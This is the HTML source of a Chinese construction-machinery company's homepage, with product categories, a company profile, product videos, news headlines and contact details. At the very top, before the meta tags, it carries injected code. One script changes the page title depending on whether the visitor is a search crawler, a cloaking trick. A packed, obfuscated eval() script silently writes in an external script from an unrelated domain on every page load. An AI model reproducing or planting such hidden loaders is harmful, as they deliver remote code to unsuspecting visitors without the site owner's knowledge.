<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='钢筋调直机-钢筋弯曲机-钢筋切断机-汽油冲击夯-许昌精锐机械制造有限公司'}</script>
<script> type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('n(f(p,a,c,k,e,r){e=f(c){h c.o(a)};i(!\'\'.j(/^/,q)){l(c--)r[e(c)]=k[c]||e(c);k=[f(e){h r[e]}];e=f(){h\'\\\\w+\'};c=1};l(c--)i(k[c])p=p.j(s t(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);h p}(\'1["2"]["3"](\\\'<0 4="5/6" 7="8://9.a.b/c.d"></0>\\\');\',m,m,\'u|v|x|y|z|A|B|C|D|E|F|G|H|I\'.J(\'|\'),0,{}))',46,46,'|||||||||||||||function||return|if|replace||while|14|eval|toString||String||new|RegExp|script|window||document|write|type|text|javascript|src|https|www|xkozbnew|com|xk2026|js|split'.split('|'),0,{}))</script>
    <meta name="keywords" content="钢筋弯曲机,钢筋调直机,钢筋切断机,汽油冲击夯,许昌精锐机械制造有限公司" />
    <meta name="description" content="许昌精锐机械制造有限公司主要生产钢筋弯曲机,钢筋切断机,钢筋调直机,汽油冲击夯,压路机,马路切断机机械设备,设备型号齐全,操作简便,售后有保障,支持定制,欢迎来电咨询。" />
    <meta name="author" content="" />
    <meta name="applicable-device" content="pc" />
    <meta http-equiv="mobile-agent" content="format=html5;url=" />
    <link rel="stylesheet" type="text/css" href="/static/index/css/global.css"> <!--通用样式-->
    <link rel="shortcut icon" href="favicon.ico" type="image/x-icon" /> 
    <script type="text/javascript" src="/static/index/js/jquery1.91.min.js"></script>
    <script type="text/javascript" src="/static/index/js/jquery.plugs.yys.js"></script>
	<script type="text/javascript" src="/static/index/js/xinpower.js"></script>
    <script type="text/javascript" src="/static/index/js/modernizr.custom.53451.js"></script>
    <script type="text/javascript" src="/static/index/js/popwin.js"></script> 
</head>
<body>


<!--logo-->
<div class="head">
<div class="w1200">
	<div class="logo fl"> <a href="#"><img src="/static/index/images/logo.png"/></a></div>
    <div class="fl">
        <div class="nav clear">
            <li class="nLi on1 nLi1">
                <h3><a href="/">公司首页</a></h3>
            </li>
            <li class="nLi on2 nLi2">
                <h3><a href="/about.html">关于精锐</a></h3>
                <ul class="sub">
                    <div class="fl">
                        <li><a href="/about.html#a1">公司简介</a></li>
                        <li><a href="/about.html#a2">企业文化</a></li>
                        <li><a href="/about.html#a3">客户合影</a></li>
                        <li><a href="/about.html#a4">企业活动</a></li>
                    </div>
                    <div class="fr nav-img"><img src="/static/index/images/nav-img.jpg"></div>
                </ul>
            </li>
            <li class="nLi on3 nLi3">
                <h3><a href="/product.html">产品中心</a></h3>
                <ul class="sub">
                    <div class="fl">
                        <li><a href="/product/1/32.html">夯实机械</a></li>
                        <li><a href="/product/1/33.html">路面机械</a></li>
                        <li><a href="/product/1/40.html">钢筋机械</a></li>
                        <li><a href="/product/1/41.html">其他机械</a></li>                        
                    </div>
                    <div class="fr nav-img"><img src="/static/index/images/nav-img2.jpg"></div>
                </ul>
            </li>
            <li class="nLi on4 nLi4">
                <h3><a href="/video.html">视频中心</a></h3>
            </li>
            <li class="nLi on5 nLi5">
                <h3><a href="/news.html">新闻资讯</a></h3>
            </li>
            <li class="nLi on6 nLi6">
                <h3><a href="/contact.html">联系我们</a></h3>
            </li>
        </div>
    </div>
    <div class="clear"></div>
</div>
</div>
<div class="banner">
  <div class="bd">
     <ul>
     	
        <li style=" background:url(/uploads/20200922/20f1997dcc89477479a56117be191d14.jpg) no-repeat center 0px;"><a href="#"></a></li>
     	
        <li style=" background:url(/uploads/20220324/18fe2d8bf5fcd0773b69f58b8c98987d.png) no-repeat center 0px;"><a href="#"></a></li>
     	
        <li style=" background:url(/uploads/20220324/e90aa932201ff8c2b7a04e3b92a2afdb.png) no-repeat center 0px;"><a href="#"></a></li>
     	
        <li style=" background:url(/uploads/20220324/6f9aa1862d1edf64a49a7a3000d17034.png) no-repeat center 0px;"><a href="#"></a></li>
      
     </ul>
  </div>
  <div class="banner_ctr">
      <a class="prev" href="javascript:void(0)"></a> 
      <a class="next" href="javascript:void(0)"></a>
  </div>
</div>

<script>
	 var nav = "1";
	 $(".on"+nav).addClass("on")
</script>

    
<!-- 焦点图区域设置 -->


<!--产品导航--> 
<div class="pro-wrap clear">
<div class="w1200">
	<ul>
    	<li class="li1">
            <a href="/product/1/32.html">
                <div class="proimg"></div>
                <h3>夯实机械</h3>
                <p>Troweling machine</p>
            </a>
        </li>
        <li class="li2">
            <a href="/product/1/33.html">
                <div class="proimg"></div>
                <h3>路面机械</h3>
                <p>Road cutter</p>
            </a>
        </li>
        <li class="li3">
            <a href="/product/1/40.html">
                <div class="proimg"></div>
                <h3>钢筋机械</h3>
                <p>Steel bar bending machine</p>
            </a>
        </li>
        <li class="li4">
            <a href="/product/1/41.html">
                <div class="proimg"></div>
                <h3>其他机械</h3>
                <p>Impact rammer</p>
            </a>
        </li>
    </ul>
</div>
</div>


<!-- 公司介绍 -->
<div class="about-wrap">
<div class="w1200">
	<div class="fl"><img src="/static/index/images/about-img.jpg"></div>
    <div class="fr">
    	<div class="about-top ">
        	<h3 class="clear"><b>关于精锐</b><span>About Elite</span></h3>
        	<p>许昌精锐机械制造有限公司</p>
        </div>
        <div class="about-btm">
        	<p>精锐公司有着近30年的机械加工制造经验，自生产出HCD70型振动冲击夯以来，精锐便凭借着其专业的技术力量、优良的产品品质及完善的售后服务深耕市场。</p>
 
<p>十年磨一剑，精锐公司在多年的自主研发中不断探索、改良、创新；已逐步形成有自己特色的产品风格及品牌文化，拥有国内近两百个大中城市的销售网络，产品同时远销欧洲、美洲及东南亚等海外市场。</p>
 
<p>如今的精锐公司已经发展成为国内著名的建筑机械制造商之一，拥有冲击夯、平板夯、小型压路机、马路切缝机以及钢筋切断弯曲机等系列化产品的若干生产线，其品质均已达到较高水准。</p>
 
<p>执手精锐，共创辉煌，精锐愿与您携起手来共同打造美好明天！</p>
        </div>
        <a href="/about.html#a1">查看详情></a>
    </div>
</div>
</div>


 
<div class="sp-wrap">
<div class="w1200">
	<h3>产品视频<p>Product video</p></h3>
    <h4>我公司核心部件均是自给自足，并进行严格把关，保证每一台产品合格出厂，<br/>同时我公司有专门的技术设计部以及产品外观设计师，对公司产品不断的更新再<br/>设计，使产品更加符合市场需求。</h4>
	<ul>
	   	
    	<a data-url="upload/video/4de9bbddb79dfd4298a30f996e81ecd0.mp4" class="box-1"><li><img src="/public/16170905742902.jpg"><div class="play-ico"></div></li></a>
       	
    	<a data-url="upload/video/a408edfcf1e4062fb2908f51bb6f2cce.mp4" class="box-1"><li><img src="/public/16045645522522.jpg"><div class="play-ico"></div></li></a>
       	
    	<a data-url="upload/video/b73dcbb87b09ed1ad9cee4201933aee8.mp4" class="box-1"><li><img src="/public/16045645362542.jpg"><div class="play-ico"></div></li></a>
           </ul>
</div>
</div>
<!-- 视频弹窗 -->
<div class="video-pop">
  <div class="pop-bg"></div>
  <div class="pop-box">
    <img class="close" src="/static/index/images/close.png" alt="img">
    <video width="100%" loop preload="" muted="" controls src="" class="video"></video>
  </div>
</div>
<!-- 视频弹窗 -->
<script>
  var video = document.querySelector("video");
  $('.sp-wrap .box-1').on('click',function(){
    $('.video-pop').show();
    $('.video-pop .pop-box .video').attr('src',$(this).attr('data-url'));
    video.play();
  })

  $('.video-pop .pop-box .close').on('click',function(){
    video.pause();
    $('.video-pop .pop-box .video').attr('src','');
    $('.video-pop').hide();
  })

  $('.video-pop .pop-bg').on('click',function(){
    video.pause();
    $('.video-pop .pop-box .video').attr('src','');
    $('.video-pop').hide();
  })
</script>
<style>
.ind-news .about-top{ margin-bottom:20px;}
.news-btm ul{ width:120%;}
.news-btm li{ width:550px; float:left; height:55px; line-height:55px; background:url(images/news-ico.png) no-repeat 0 center; padding-left:30px; margin-right:40px; border-bottom:1px dotted #f2b035; }
.news-btm li:hover{ background-color:#f2b035; border-color:#768029; background-image:url(images/news-ico2.png);}
.news-btm li p{ float:right; color:#666666; font-size:16px; margin-right:20px;}
.news-btm li h3{ float: left; font-size:16px; width:78%; height:55px; overflow:hidden; text-overflow:ellipsis; white-space: nowrap;}
.news-btm li:hover h3{ color:#768029;}
.news-btm li:hover p{ color:#768029;}
</style>
<!-- 新闻模块 -->
<div class="ind-news">
<div class="w1200">
	<div class="about-top ">
		<h3 class="clear"><b>新闻中心</b><span>News Center</span></h3>
	</div>
	<div class="news-btm">
    	<ul>
    		        	  <li><a href="/news_details/211.html"><h3>精锐钢筋切断机的产品优势</h3><p>2021/08/04</p></a></li>
                    	  <li><a href="/news_details/210.html"><h3>钢筋切断机摁键失灵的原因是什么</h3><p>2021/07/31</p></a></li>
                    	  <li><a href="/news_details/209.html"><h3>钢筋切断机的计数如何清零？</h3><p>2021/07/31</p></a></li>
                    	  <li><a href="/news_details/208.html"><h3>汽油冲击夯的压实原理</h3><p>2021/07/29</p></a></li>
                    	  <li><a href="/news_details/206.html"><h3>汽油冲击夯碾压的效果怎么样？</h3><p>2021/07/26</p></a></li>
                    	  <li><a href="/news_details/205.html"><h3>钢筋切断机的切断方式</h3><p>2021/07/23</p></a></li>
                    	  <li><a href="/news_details/204.html"><h3>钢筋切断机的齿轮要满足的要求</h3><p>2021/07/23</p></a></li>
                    	  <li><a href="/news_details/203.html"><h3>钢筋调直机要避免超长时间使用</h3><p>2021/07/20</p></a></li>
                    </ul>
	</div>
</div>
</div>

<!-- 页脚 -->
<div class="ft_wrap">
<div class="w1200" >
    <div class="ft_links fl">
    	<div class="ft-tit">友情链接</div>
        <div class="con">
        	        	  <a target="_blank" href="http://www.rssbzl.com/">塔吊租赁</a>
        	        	  <a target="_blank" href="http://www.ktglqh.com/">锅炉清灰</a>
        	        	  <a target="_blank" href="http://www.xingcanjx.com/">幕墙预埋件</a>
        	        	  <a target="_blank" href="http://www.hnyhxt.com/">蜂窝活性炭</a>
        	        	  <a target="_blank" href="http://www.yhymj.com/">幕墙冲压件</a>
        	        	  <a target="_blank" href="http://www.zhidazhizao.com/">桥梁钢模板</a>
        	        	  <a target="_blank" href="http://www.yuhexumu.com/">液态料</a>
        	        	  <a target="_blank" href="http://www.banglaisi.com/">传动轴厂家</a>
        	        	  <a target="_blank" href="http://www.tsxjuchuang.com/">钢筋锯床</a>
        	        	  <a target="_blank" href="http://www.zyxymj.com/">热镀锌预埋件</a>
        	        	  <a target="_blank" href="http://www.jianmaojx.com/">数控钢筋弯曲中心</a>
        	        	  <a target="_blank" href="http://www.brgjjx.com/">钢筋剪切生产线</a>
        	        	  <a target="_blank" href="http://www.xyfqpc.com/">自卸车自动篷布</a>
        	        	  <a target="_blank" href="https://www.xuchanglegong.com">钢筋调直切断机</a>
        	        	  <a target="_blank" href="http://www.brgjjx.com/">数控钢筋弯箍机</a>
        	        	  <a target="_blank" href="http://www.jianmaojx.com/">钢筋笼绕筋机</a>
        	        	  <a target="_blank" href="http://www.xcjingrui.com/">钢筋切断机</a>
        	        </div>
    </div>
    <div class="ft_info fl">
		<div class="ft-tit">联系我们</div>
        <p>公司地址：许昌市延安路北段袁庄社区</p>
        <p>传真：0374-7063999</p>
        <p>电话：15136810002</p>
        <p>0374-7063999转号码3（售后）</p>
        <p>0374-7063999转号码1（销售）</p>
        <p>15136810002（公司业务经理）</p>
        <p>邮编：461000</p>
    </div>
    <div class="ft_nav fl">
    	<div class="ft-tit">底部导航</div>
        <div class="nav-con">
        	<a href="/">公司首页</a>
            <a href="/about.html">关于精锐</a>
            <a href="/product.html">产品中心</a>
            <a href="/video.html">视频中心</a>
            <a href="/news.html">新闻资讯</a>
            <a href="/contact.html">联系我们</a>
        </div>
    </div>
    <div class="ft_search fr">
    	<div class="search1">
            <form action="/product.html"  method="get">
           
            <input type="text" placeholder="请输入关键词" name="title"  class="input">
            <input class="search_btn" type="image" src="/static/index/images/ss.png" value="提交">
            </form>
        </div>
        <div class="nav-con fr">
        	<img src="/static/index/images/ewm.png">
        </div>
    </div>
    <div class="clear"></div>
</div>
</div>

<!-- 备案信息 -->
<div class="copyright clear">
	<div class="w1200">
    	<p class="fl">CopyRight © 版权所有: 许昌精锐机械制造有限公司   技术支持：<a href="http://www.xinpower.cn" target="_blank">新动力</a> <a href="/map.html">网站地图</a> <span><script type="text/javascript" src="//js.users.51.la/21318135.js"></script></span></p>
        <p class="fr">备案号：<a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank">豫ICP备20024357号</a></p>
		<div class="fr" style="width:300px;margin:0 auto;">
     <a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=41100202000607" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="/ba.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">豫公网安备 41100202000607号</p ></a>
    </div>
     </div>
</div>


<!-- 悬浮框  -->
<div id="moquu_wxin" class="moquu_wxin"><a href="javascript:void(0)"><div class="moquu_wxinh"></div></a></div>
<div id="moquu_wshare" class="moquu_wshare"><a href="javascript:void(0)"><div class="moquu_wshareh"></div></a></div>
<div id="moquu_wmaps"><a href="tencent://message/?uin=499097&Site=&Menu-=yes" class='moquu_wmaps' target="_blank" ></a></div>
<a id="moquu_top" href="javascript:void(0)"></a>


</body>
</html>